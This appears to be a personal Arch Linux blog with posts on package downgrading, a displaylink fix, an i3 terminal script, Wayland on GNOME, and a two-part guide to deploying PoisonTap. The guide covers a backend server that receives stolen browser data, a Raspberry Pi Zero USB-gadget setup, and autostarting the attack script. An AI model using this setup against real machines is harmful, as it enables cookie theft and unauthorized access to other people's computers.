Wednesday, March 14, 2018

A Year in Review

After my last post, I realized that I haven't updated this blog in a long while. So I decided to make a short list of useful things I've found/learned in the past year that others may find helpful.

Downgrading:

Yes, I didn't learn how to do this until this past year. Though I've been using Arch for almost four years now, it was something I never needed (until I did, which of course forced me to learn). But more importantly, after learning how to downgrade packages, I discovered a nifty tool in the AUR which automates the hell out of this process.

The cleverly named 'downgrade' package in the AUR is a real time saver. It allows you to chose from a list of versions for any package in the official repositories. It also has the option to add said package to IgnorePkg, so whatever issue you ran into doesn't occur again.

A screenshot of the downgrade tool in action
downgrade in use


Dependencies:

While it isn't hard to pull up a browser and check to which package a binary belongs, 'pkgfile' (available in the official repositories) makes this so much easier. The usefulness of this tool really speaks for itself.

A screenshot of pkgfile in action
pkgfile in use


Sed:

There's a good chance you're already familiar with 'sed'. If not, it stands for Stream EDitor and it's probably one of the most robust tools out there. I finally got around to figuring out how to use it. Not gonna lie, it looked like straight gibberish to me when I first encountered it. But now, it makes so much of my life so much easier.

If you're yet to learn it, head over to this page and start reading! It took reading this page carefully like six times and practicing using it a whole bunch to get the hang of it but its definitely worth the time investment.

Firefox:

In the past year, I've started using Firefox over Chromium. I heard that a new release was beautifully fast and smooth so I had to see so for myself.

It's true, it's objectively better. When I use pop over to Chromium to log into an account I can't remember the password for, it feels like Chromium is taking twice as long to load a page. I don't know what the Firefox dev team did but whatever it was, it's excellent. Good job y'all!

Desktop Environments:

I'm still using GNOME and i3. GNOME now uses Wayland by default which I'm pretty into but it's basically unusable without using GDM. I've never been a big fan of display managers. It doesn't make sense to me to take up background resources just to have a nice login screen. I enjoy the command line and logging in that way is my prefered choice. But you can't win them all.

Maybe I'll spend some time later figuring out how to circumvent GDM and still have everything working. We'll see I guess.

As for i3, it's still as great as it ever was. I even managed to get displaylink running with it so I can use my portable monitor.

Converting Manjaro to Arch:

Last semester, I needed to install Windows on my laptop so I could use a specific program for a class. It turns out that Windows needs to be installed first, then Arch second. Since it was the middle of the week and I needed to start using that program the next day, I installed Windows and then Manjaro instead of native Arch.

I was worried about time and automating the install process seemed like the smartest move. After using Manjaro for about two weeks, I came to realize that I was having some difficulty solving issues that I felt should be easily solvable. Though Manjaro is based on Arch, it's different enough to where I missed just having Arch on my laptop. I needed Arch back.

So I followed this guide to migrate Manjaro to Arch. I'm actually pretty proud of accomplishing this without a hitch. I skipped some steps and added some of my own and it was all said and done in less than 30 minutes.

Overall:

This was a good year for Linux and me, I feel we really grew closer. We laughed, we cried, and I went an entire year without completely botching my OS. Which is saying something because I've been messing with my system more now than ever.

10/10 would do it all again.


StumbleUpon

Displaylink Woes

A few months ago, I purchased one of those USB portable monitors for my laptop. This one to be exact. I followed the Arch wiki on getting displaylink up and running and everything was great! Well, I couldn't control the brightness or the screen rotation, but the fact it was working at all had me pretty stoked. That is, up until a few days ago.

Some update (I've poured through my pacman.log and couldn't pin-point which one) broke the entire portable display functionality. It took me about three hours to get my computer to even recognize the device again when it was plugged in and another three to get it to display anything. When it finally worked again I nearly flipped my table over out of excitement.

So, if any other Arch users are struggling to get this thing fixed again, here's what I did:

1. Uninstall evdi and displaylink (assuming you installed the packages from the AUR).

2. Follow this guide to manually install the evdi-pre-release package and blacklist udlfb and load udl.

3. Reinstall displaylink from the AUR, but edit the PKGFILE and remove the evdi dependency.

4. Enable and start the displaylink systemd service.

5. Run 'lsmod' to check if the evdi module is loaded (if not, run modprobe and get it on in there!)

6. Reboot

Not gonna lie, I have no idea why this worked. It doesn't really make any sense. But the important part is that it did! Hopefully it will work for you too.

Cheers.

EDIT: I did manage to figure out what was breaking it. It was the evdi-pre-release 1.5.0-9 package in the AUR. So what is outlined here is effectively downgrading evdi-pre-release to version 1.4.1-8. I also added displaylink and evdi-pre-release to IgnorePkg in /etc/pacman.conf to prevent this from happening again.

tl;dr Downgrade evdi-pre-release


StumbleUpon

Tuesday, March 21, 2017

i3WM: Populate Workspace with Terminals

I recently wrote a script to populate a workspace with four terminals in i3 Window Manager, each taking up a quadrant of the screen.


populate i3 window manager with terminals in quadrants
Four Terminals


This script is nice because I often find myself needing multiple terminals and this saves a little bit of time by automating the process. The bash script is as follows:


#Written By Brian Winkler
#Free to use and distribute
#!/bin/bash

exec xterm &

sleep 0.3

i3-msg 'split h' &&

exec xterm &
sleep 0.3

i3-msg 'split v' &&

exec xterm &
sleep 0.3

i3-msg 'focus left' &&
i3-msg 'split v' &&
exec xterm &

exit 0

As you can see, its a simple script. I had to play around with the sleep time a bit in order to get the terminals to open in the correct configuration. '0.2' for the sleep value works about half the time, depending on the system load. I chose to go with '0.3' since it ended up being more reliable, though does has a noticeable lag.  You win some and you lose some.

To use this script, I place an executable version of the script in '/usr/local/bin' and named it 'terms'. This way, I can call this script from dmenu use it whenever I need to populate a work-space with terminals.

Well, that's all for now! I hope you find this script useful. Please free to comment or ask questions or tell me how inept I am!


StumbleUpon

Tuesday, January 24, 2017

Wayland on GNOME: Update 1

As it currently stands, I cannot get steam games to run under Wayland. I had to revert to the X server to play steam games.

I also cannot get VLC player to work, but I think that may be my own incompetency more than the fault of Wayland.

Otherwise, everything is still running very smoothly. I've noticed a slight increase in battery life but not enough to attempt to quantify it. Windows are still smooth but my cursor speed suddenly feels slower, though I haven't altered any settings. This just may be a perception relative to how much faster everything else is now.

That is all.


StumbleUpon

Wednesday, January 18, 2017

Part 2 - Poisontap: Setting up the device

This post is a continuation of my guide for setting up Poisontap. You can read more about Poisontap here and you can read my previous post regarding Poisontap here.

Part 2 will cover the set up of Poisontap on the Raspberry Pi Zero along with a short review outlining my thoughts on the program itself. This guide uses Raspbian Jessie Lite for the Pi operating system. I also utilized an USB serial cable but this can easily be worked around.

You will need:
-USB Serial Cable
-Raspberry Pi Zero
-Micro USB to Female USB 2.0 or 3.0
-Wifi Dongle

1. Preparing the Device
The biggest problem I ran into regarding getting Poisontap set up on the Pi was the lack of internet access on the device. You can purchase an adapter to be able to attach a USB Wifi dongle or Ethernet cable but the method I used was to be able to use the internet on my Arch laptop via Micro USB cable. Contact me if you want more details on this. For the purpose of this guide, I will assume you managed to connect a wifi dongle to the RPi and have internet access that way.

The first step is to enable the Ethernet on the RPi. I did this through accessing the MicroSD card on my laptop via an SD card reader.

In '/boot/config.txt', add the following line at the end of the file:


dtoverlay=dwc2

Then, in '/boot/cmdline.txt' add the following line after 'rootwait':


modules-load=dwc2,g_ether

Now, you will want to change the network settings to have the Pi act like an Ethernet connection over USB. Depending on the way you configure your internet connection on the Pi, you may want to leave this step for last, as in skip it and come back to it. DO NOT SKIP IT ENTIRELY. On the Pi, in '/etc/network/interfaces', add the following lines:


auto usb0
allow-hotplug usb0
iface usb0 inet static
     address 1.0.0.1
     netmask 0.0.0.0


2. Downloading PoisonTap

If you haven't already installed 'git' on the Pi, you will want to install it now. Then run:


git clone https://github.com/samyk/poisontap.git

Move to the downloaded directory and edit the configuration files to point at the back-end server you set up previously.

Once that's done, you'll want to add the PoisonTap script to '/etc/rc.local' on the Pi:


/bin/sh /home/pi/poisontap/pi_startup.sh &

Make sure to place this before 'exit 0'. Finally, install the following packages to allow PoisonTap to run properly and update the Pi to make sure all other packages are up to date:


sudo apt-get update && sudo apt-get upgrade && sudo apt-get install -y isc-dhcp-server dsniff screen nodejs

And there you have it! You should now have set up PoisonTap successfully on the Raspberry Pi Zero!

3. My Thoughts

Honestly, I'm rather unimpressed with the way PoisonTap operates. It does operate as advertised but I think the buzz surrounding it made me have unrealistic expectations for it.

As soon as I plugged the device into my test machine (my personal laptop), Chromium jumped into lock-down mode, not allowing for any traffic other than HTTPS. I managed to get be able to download browser data once I used Vivaldi as the browser but I still couldn't get any of the remote features to work. I do pride myself on running a tight ship when it comes to the security of my computer and I am completely unwilling to remove settings on this machine in order get this to work. It seems counter-intuitive to me. My goal was to end up with a device that can reliably gain access to machines and I don't feel like that's what I ended up with. This may be different under Windows but I don't have access to a Windows machine so I couldn't tell you.

Overall, if I had to rate this project as a flavor of ice cream, I would go with vanilla. It's good enough as so I'm not entirely disappointed but it certainly leaves room to be more impressive. The biggest take-away from this project was getting the RPi to function as an Ethernet device, which opens the door for future exploits and projects, but if you're hoping to have this 'wild and crazy' hacking device everyone has been describing, you're looking in the wrong place.


StumbleUpon

Wayland on GNOME

I'm gonna keep this one short.

Due to the death of the Infinality patchset, I switched from Plasma 5 back to GNOME 3.22.2 before I connected Infinality's death with the general mucking up of my system. Plasma 5 along with various applications would fail, returning the message that the 'harfbuzz.so' binary could not be loaded. Once I was deep into re-configuring my system (I did a fresh install of Arch and I'm giving Butter FS a whirl) and couldn't seem to stop replacing different components of my usual set-up. This led me to replacing X11 with Wayland (since I was in the neighborhood) and I have to say, I'm rather impressed.

The first thing I noticed was an improved overall responsiveness. Animations and window movement both are much smoother; It feels less like my system is struggling to keep up with me and more like it's predicting my next move. I also lost a little less than 100MB from my system's idle RAM usage. I gained about 3 seconds in my desktop environment load time giving me an average of about 20 seconds from boot to a usable GUI.

(Related tip: If you're using GNOME shell extensions, don't use the Applications Menu or the Places Status Indicator extensions, they added a solid 10 seconds to the loading of 'gnome-session' from X on my system.)

It was enough improvement to give me the confidence to use an animated wallpaper, this one here. Its only been a few hours but I haven't noticed any decrease in performance, though it it eating up around 50MB of RAM (for a net gain of ~50MB).

An interesting change has been the touch pad. Wayland employs 'libinput' over 'synaptics' for the touch pad driver and the support for 'libinput' in desktop environments is still in the works. Currently, the two ways to configure 'libinput' are through your desktop environment settings and through the 'libinput-gestures' package, available in the AUR. I found most of the settings for 'libinput-gestures' to be touchy so I stuck with three finger swipe (left/right) to go forward and backward in my browser and four finger swipe (left/right) to step through open tabs. Generally I've found this experience to be smooth with few hang ups.

The way the cursor moves is also different. I'm not sure how to explain it or if I can even assess whether I like it better or not. Its one of those things you'll have to see for yourself.

A definite draw-back is that with GNOME, there is no scroll coasting under Wayland nor is there two finger horizontal scroll. Both of those where previously handled by synaptics and libinput is yet to implement support for them.

Overall, I'd recommend giving Wayland a shot and seeing how you fare.

StumbleUpon

Tuesday, November 29, 2016

Part 1 - PoisonTap: Setting up the backend

This is the first in a series on how to set up PoisonTap, by Samy Kamar.
Poison Tap, a USB device that costs no more than $5, can hack into web browser cookies and other parts of any computer just by being plugged into a spare USB port, claims Samy Kamkar, the developer of the USB device. Kamkar built the device out of a Raspberry Pi microcomputer. [Source] 

This guide will cover setting up the backend server, which the Raspberry Pi communicates with to transmit data back to the attacker. This guide assumes you're familiar with using ssh along with being comfortable editing some text files.

1. Setting up a VPS

In order to run PoisonTap, you will need a server for the device to communicate with once it infiltrates the target device. In this guide, I'm using Digital Ocean to host the server. Thanks to the folks over at Jupiter Broadcasting, you can use the promo code "heresthething" to get a $10 credit toward your account which can be used for two free months of service.

Once you're signed up, follow Digital Ocean's easy-to-use interface to deploy an Ubuntu 14.04 x64 server with Node.js pre-installed. They will email you your ssh password and use this to log into the server. Once you're in the server, run the command:

apt-get update && apt-get install nginx git

Note: For the purpose of this guide, all commands must be run as root.

This will install nginx and git along with updating the package list.

2. Setting up nginx

The first thing you'll need to do is set up nginx. Create a new file called 'nginx.conf' in '/etc/nginx/conf.d/' and add the following code to it:


server {
    listen 80;

    server_name brighbox.tk;

    root /usr/share/nginx/html/node;
    index index.html index.htm;

    client_max_body_size 10G;

    location / {
        proxy_pass http://localhost:1337;
        proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
        proxy_set_header Host $http_host;
        proxy_set_header X-Forwarded-Proto $scheme;
        proxy_buffering off;
    }
}

The post 1337 can be changed to any port but by changing the port, you will need to edit various config files which I'll go over later.

Then, run the following command to ensure that pm2 is installed on your VPS:


npm install pm2 -g

3. Launching the node.js application

Now that you're all set up, head over to Samy Kamar's github to download PoisonTap, or pull it using git by running the command:

git clone https://github.com/samyk/poisontap.git

Then, change your working directory to the poisontap directory:


cd poisontap

Once in the working directory, we can check that the .js application will run properly by running:


node backend_server.js

If any errors are thrown here, do not fret. There is excellent documentation available regarding node.js and Digital Ocean. You can find this information here.

Once the node.js application is running correctly, you can launch it by running:


pm2 start backend_server.js

Then, you'll need to restart the nginx service:


service nginx restart

And finally, you can make sure that the application is running using the command:


pm2 list

You should see the following:

Expected output from the pm2 list command
pm2 list

And there you have it! Now the backend server for PoisonTap is set up and you're ready to set up your Raspberry Pi Zero to communicate with it! Stay tuned for my guide on setting up the Raspberry Pi Zero with PoisonTap. Please feel free to leave any comments or ask any questions, I'm more than happy to help folks out.

Notes:

The first thing to realize is that it is a Federal crime in the United States to gain unapproved access to digital media. This guide exists for educational purposes only. If you choose to disregard this warning, know that the services running on a target computer will point to your Digital Ocean server, making it very easy for someone to track you down, probably resulting in jail time. Use at your own risk!


StumbleUpon